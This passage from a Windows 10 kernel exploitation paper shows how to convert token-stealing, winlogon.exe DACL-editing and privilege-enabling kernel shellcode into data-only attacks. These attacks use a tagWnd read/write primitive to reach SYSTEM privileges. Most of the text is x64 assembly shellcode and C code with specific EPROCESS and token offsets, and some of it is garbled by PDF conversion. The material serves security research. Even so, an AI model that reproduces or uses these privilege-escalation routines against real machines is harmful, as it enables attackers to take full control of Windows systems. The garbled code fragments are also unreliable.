KASLR bypass. This paper describes how each of the three methods can be converted to a data only attack instead of an actual shellcode.

Before we start, a kernel read/write primitive is needed, luckily I showed in a previous blog post how the *tagWnd* structure can be abused, even in Windows 10 Anniversary Edition or the upcoming Creators Update. This technique will be based upon that exploit primitive, however any other kernel read/write primitive could take its place. It should also be noted that the tagWnd exploit primitive is not blocked by Win32k syscall filtering, so it works in both Internet Explorer and Microsoft Edge.

# <span id="page-21-0"></span>**4.1 Token Stealing**

The token stealing shellcode was explained in the first part and begins by fetching the address of the **KTHREAD** from the **GS** register. Here we run into a problem, since we are not able to read this using a read primitive. Luckily we may find it from the **tagWnd** object, Windows 10 is not released with the symbols for tagWnd, but [ **[ReactOS]** has the structures for 32 bit Windows XP, so we can hopefully translate ourselves. The **tagWND** object has the follow beginning structure:

```
typedef struct _WND
{
     THRDESKHEAD head;
     DWORD state;
    DWORD state2;
     /* Extended style. */
    DWORD ExStyle;
    /* Style. \frac{1}{4} DWORD style;
     /* Handle of the module that created the window. */
     HINSTANCE hModule;
     DWORD fnid;
    struct _WND *spwndNext;
 struct _WND *spwndPrev;
 struct _WND *spwndParent;
struct WND *spwndChild;
struct _WND *spwndOwner;
   RECT rcWindow;
     RECT rcClient;
     WNDPROC lpfnWndProc;
     /* Pointer to the window class. */
 PCLS pcls;
 HRGN hrgnUpdate;
     /* Property list head.*/
    LIST_ENTRY PropListHead;
     ULONG PropListItems;
     /* Scrollbar info */
     PSBINFO pSBInfo;
     /* system menu handle. */
    HMENU SystemMenu;
     //PMENU spmenuSys;
     /* Window menu handle or window id */
```
 UINT IDMenu; // Use spmenu //PMENU spmenu; HRGN hrgnClip; HRGN hrgnNewFrame; /\* Window name. \*/ LARGE\_UNICODE\_STRING strName; /\* Size of the extra data associated with the window. \*/ ULONG cbwndExtra; struct \_WND \*spwndLastActive; HIMC hImc; // Input context associated with this window. LONG dwUserData; PVOID pActCtx; //PD3DMATRIX pTransForm; struct WND \*spwndClipboardListener; DWORD ExStyle2; /\* ReactOS \*/ struct { RECT NormalRect; POINT IconPos; POINT MaxPos; UINT flags; /\* WPF\_ flags. \*/ } InternalPos; UINT Unicode:1; /\* ! (WNDS ANSICREATOR | WNDS ANSIWINDOWPROC) ? \*/ UINT InternalPosInitialized:1; UINT HideFocus:1; /\* WS\_EX\_UISTATEFOCUSRECTHIDDEN ? \*/ UINT HideAccel:1; /\* WS\_EX\_UISTATEKBACCELHIDDEN ? \*/ /\* Scrollbar info \*/ PSBINFOEX pSBInfoex; // convert to PSBINFO /\* Entry in the list of thread windows. \*/ LIST ENTRY ThreadListEntry;  $\}$  WND, \* $\overline{P}$ WND;

That is some header structure, looking that up we find:

```
typedef struct _THRDESKHEAD
{
     THROBJHEAD;
    struct DESKTOP *rpdesk;
   PVOID pself;
} THRDESKHEAD, *PTHRDESKHEAD;
```
Which again contains another header structure we can look up:

```
typedef struct _THROBJHEAD
{
    HEAD;<br>struct
            THREADINFO *pti;
} THROBJHEAD, *PTHROBJHEAD;
```
The second element a pointer to a **THREADINFO** structure, if we look that up on ReactOS we find:

```
#ifdef __cplusplus
typedef struct _THREADINFO : _W32THREAD
{
#else
typedef struct _THREADINFO
{
    W32THREAD;
#endif
   PTL ptl;
   PPROCESSINFO ppi;
 struct _USER_MESSAGE_QUEUE* MessageQueue;
struct tagKL<sup>*</sup> KeyboardLayout;
   struct _CLIENTTHREADINFO * pcti;
```

```
struct DESKTOP* rpdesk;<br>struct DESKTOPINFO * pDeskInfo;
           ^-DESKTOPINFO
```
Where the W32THREAD element covers over the following structure:

typedef struct \_W32THREAD { PETHREAD pEThread; LONG RefCount; PTL ptlW32; PVOID pgdiDcattr; PVOID pgdiBrushAttr; PVOID pUMPDObjs; PVOID pUMPDHeap; DWORD dwEngAcquireCount; PVOID pSemTable; PVOID pUMPDObj; W32THREAD, \*PW32THREAD;

That means a pointer to the **ETHREAD** is present here. To sum it up, we leak the address of a *tagWND* object using the user mode mapped desktop heap. From the address of the tagWND object, we use our read primitive to read the QWORD at offset **0x10**, to get the pointer to the THREADINFO structure. Then we read offset **0x0** to get the pointer to the **ETHREAD**, after two reads we have the **KTHREAD**, but to prove it we read offset **0x220** from that since that is the address of the **EPROCESS**, which we then verify.



This now gives us a way to read the address of the **EPROCESS**. Implementing it can be seen below:

```
VOID TokenStealDataOnly(DWORD64 tagWND)
{
 DWORD64 pti = readQWORD(tagWND + 0x10);
 DWORD64 kthread = readQWORD(pti);
 DWORD64 eprocess = readQWORD(Kthread + 0x220);
```
The token stealing shellcode looks like this:

```
mov r9, qword ptr gs:[188h]
mov r9, qword ptr [r9 + 220h]
mov r8, qword ptr [r9 + 3e0h]
mov rax, r9
loop1:
mov rax, qword ptr [rax + 2f0h]
sub rax, 2f0h
cmp qword ptr [rax + 2e8h], r8
jne loop1
mov rcx, rax
add rcx, 358h
mov rax, r9
loop2:
mov rax, qword ptr [rax + 2f0h]
sub rax, 2f0h
cmp qword ptr [rax + 2e8h], 4
jne loop2
mov rdx, rax
add rdx, 358h
mov rdx, qword ptr [rdx]
mov qword ptr [rcx], rdx 
ret
```
The steps we need to convert from assembly to read and writes are:

#### ➢ *Getting the PID of the parent process.*

- ➢ Locate the EPROCESS of the parent process.
- ➢ Locate the EPROCESS of the system process.
- $\triangleright$  Overwrite the token of the parent process.

The first part is easy through a single read of offset **0x3E0** of the current **EPROCESS**:

DWORD64 ppid = readQWORD(eprocess + 0x3E0);

Next we iterate through the **EPROCESS**'s till we find the **PPID** at offset **0x2E8**:

```
while (1)
{
  searchEprocess = readOWORD(searchEprocess + 0x2F0) - 0x2F0; if (readQWORD(searchEprocess + 0x2E8) == ppid)
   {
     break;
   }
}
DWORD64 parentEprocess = searchEprocess;
```
And then the **EPROCESS** of the system process:

searchEprocess = eprocess; while  $(\overline{1})$ 

```
{
   searchEprocess = readQWORD(searchEprocess + 0x2F0) - 0x2F0;
 if (readQWORD(searchEprocess + 0x2E8) == 4)
   {
     break;
   }
}
DWORD64 systemEprocess = searchEprocess;
```
Finally we fetch the token address and overwrite it in the EPROCESS of the parent process:

```
DWORD64 systemToken = readQWORD(systemEprocess + 0x358); writeQWORD(parentEprocess + 
0x358, systemToken);
```
Running it and manually modifying the **cbwndExtra** field of the **tagWND** to simulate a write-what-where vulnerability we get the following:



So the same effect may be resolved without any kernel mode shellcode execution.

## <span id="page-25-0"></span>4.2 A**CL Edit**

The next method I went through is editing the SID of the DACL in the SecurityDescriptor of the winlogon.exe process along with the MandatoryPolicy of the current process. This allows the program to inject a thread into the winlogon.exe process and run a cmd.exe with SYSTEM privileges. The shellcode looked like this:

```
mov rax, qword ptr gs:[188h]
mov rax, qword ptr [rax + 220h]
mov rcx, rax
mov rax, [rax+240h]
procloop:
lea rbx, [rax-240h]
mov rax, [rax]
add rbx, 450h
cmp dword ptr [rbx], 6c6e6977h
jne procloop
sub rbx, 458h
mov rax, qword ptr [rbx]
and rax, 0FFFFFFFFFFFFFFF0h
add rax, 48h
mov byte ptr [rax], 0bh
add rcx, 358h 
mov rax, qword ptr [rcx]
and rax, 0FFFFFFFFFFFFFFF0h
add rax, 0d4h
mov byte ptr [rax], 0
ret
```
The steps we need to translate are:

- ➢ Find the EPROCESS of the current process.
- $\triangleright$  Find the EPROCESS of the winlogon.exe process.
- ➢ Modify the DACL of the winlogon.exe.
- ➢ Modify the Token of the current process.

We start in the same way by finding the EPROCESS of the current process as before:

```
DWORD64 pti = readQWORD(tagWND + 0x10); DWORD64 kthread = readQWORD(pti); DWORD64\text{eprocess} = readOWORD(kthread + 0x220);
```
Then we find the EPROCESS of the winlogon.exe process by searching for its name:

```
DWORD64 searchEprocess = eprocess;
while (1)
{
   searchEprocess = readQWORD(searchEprocess + 0x2F0) - 0x2F0;
  if (readQWORD(searchEprocess + 0x450) == 0x6e6f676f6c6e6977)
   {
     break;
  }
}
DWORD64 winlogonEprocess = searchEprocess;
```
Then we modify the DACL of the winlogon.exe process at offset 0x48 in the SecurityDescriptor:

```
DWORD64 securityDescriptor = readQWORD(winlogonEprocess - 0x8); 
securityDescriptor = securityDescriptor & 0xFFFFFFFFFFFFFFF0; 
DWORD64 DACL = readQWORD(securityDescriptor + 0x48); 
DACL = (DACL \& OXFFFFFFFFFFFFFFFFF00) + 0xb;writeQWORD(securityDescriptor + 0x48, DACL);
```
Since the exploit primitive only reads and writes QWORDS we read out a full QWORD at offset **0x48** and modify it, then write it back. Then finally we modify the token of the current process in the same way:

```
DWORD64 tokenAddr = readQWORD(eprocess + 0x358);
tokenAddr = tokenAddr & 0xFFFFFFFFFFFFFFFFFFFF0;
DWORD64 token = readOWORD(tokenAddr + 0xd0);
token = token & 0xFFFFFF00FFFFFFFFF;
writeQWORD(tokenAddr + 0xd0, token);
```
We then run the PoC and again manually enlarge the **cbwnExtra** field to simulate a



## <span id="page-27-0"></span>**4.3 Enabling Privileges**

The final technique was enabling all privileges in the parent process, which in assembly looked like this:

```
mov r9, qword ptr gs:[188h]
mov r9, qword ptr [r9 + 220h]
mov r8, qword ptr [r9 + 3e0h]
mov rax, r9
loop1:
mov rax, qword ptr [rax + 2f0h]
sub rax, 2f0h
cmp qword ptr [rax + 2e8h], r8
jne loop1
mov rcx, rax
add rcx, 358h
mov rax, qword ptr [rcx]
and rax, 0FFFFFFFFFFFFFFF0h
mov qword ptr [rax+48h], 0FFFFFFFFFFFFFFFFh
ret
```
The first part of the code is just a repeat of the token stealing shellcode, where we first find the **EPROCESS** of the current process, and use that to find the **EPROCESS** of the parent process, which we did like shown below:

```
DWORD64 pti = readQWORD(tagWND + 0x10);
DWORD64 kthread = readQWORD(pti);
DWORD64 eprocess = readQWORD(kthread + 0x220);
DWORD64 ppid = readQWORD(eprocess + 0x3E0);
DWORD64 searchEprocess = eprocess;
while (1)
{
  searchEprocess = readQWORD(searchEprocess + 0x2F0) - 0x2F0;
  if (readQWORD(searchEprocess + 0x2E8) == ppid)
   {
     break;
  }
}
DWORD64 parentEprocess = searchEprocess;
```
Next we find the token, ignore the fast reference bits and set the values at offset **0x48** to 0xFFFFFFFFFFFFFFFF:

```
\overline{DWORD64} tokenAddr = readQWORD(parentEprocess + 0x358);
tokenAddr = tokenAddr & 0xFFFFFFFFFFFFFFFFF0;writeQWORD(tokenAddr + 0x48, 0xFFFFFFFFFFFFFFFF);
```
Running this method and simulating a white-what-where again we get the following result:



Running the PoC again we are now able to inject into winlogon.exe due to the higher privileges:

 $\sim$ 



in L

nt authority\system C:\Windows\system32>\_

**Contractor** 

## **The End**

This concludes the conversion of kernel shellcode to data only attacks and makes it clear that for standard privilege escalation to SYSTEM arbitrary kernel mode execution is not needed and neither is KASLR bypass for kernel drivers.

# <span id="page-29-0"></span>**References**

- 1. [https://media.blackhat.com/bh-us-12/Briefings/Cerrudo/BH\\_US\\_12\\_Cerrudo\\_Windows\\_Kernel\\_WP.pdf](https://media.blackhat.com/bh-us-12/Briefings/Cerrudo/BH_US_12_Cerrudo_Windows_Kernel_WP.pdf)
- 2. <https://improsec.com/blog//windows-kernel-shellcode-on-windows-10-part-1>
- 3. <https://improsec.com/blog//windows-kernel-shellcode-on-windows-10-part-2>
- 4. <https://improsec.com/blog//windows-kernel-shellcode-on-windows-10-part-3>
- 5. <https://improsec.com/blog//windows-kernel-shellcode-on-windows-10-part-4-there-is-no-code>
- 6. <https://www.blackhat.com/docs/eu-16/materials/eu-16-Liang-Attacking-Windows-By-Windows.pdf>
- 7. [https://www.blackhat.com/docs/us-17/wednesday/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-](https://www.blackhat.com/docs/us-17/wednesday/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf)[To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf](https://www.blackhat.com/docs/us-17/wednesday/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf)
- 8. <https://github.com/MortenSchenk/DataOnlyShellcode>
- 9. <https://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/kpcr.htm>
- 10. <http://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/eprocess/index.htm>
- 11. <http://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/ethread/index.htm>
- 12. [https://labs.nettitude.com/blog/analysing-the-null-securitydescriptor-kernel-exploitation-mitigation-in-the](https://labs.nettitude.com/blog/analysing-the-null-securitydescriptor-kernel-exploitation-mitigation-in-the-latest-windows-10-v1607-build-14393/)[latest-windows-10-v1607-build-14393/](https://labs.nettitude.com/blog/analysing-the-null-securitydescriptor-kernel-exploitation-mitigation-in-the-latest-windows-10-v1607-build-14393/)
- 13. [https://github.com/rapid7/metasploit](https://github.com/rapid7/metasploit-framework/blob/master/external/source/shellcode/windows/x64/src/migrate/remotethread.asm)[framework/blob/master/external/source/shellcode/windows/x64/src/migrate/remotethread.asm](https://github.com/rapid7/metasploit-framework/blob/master/external/source/shellcode/windows/x64/src/migrate/remotethread.asm)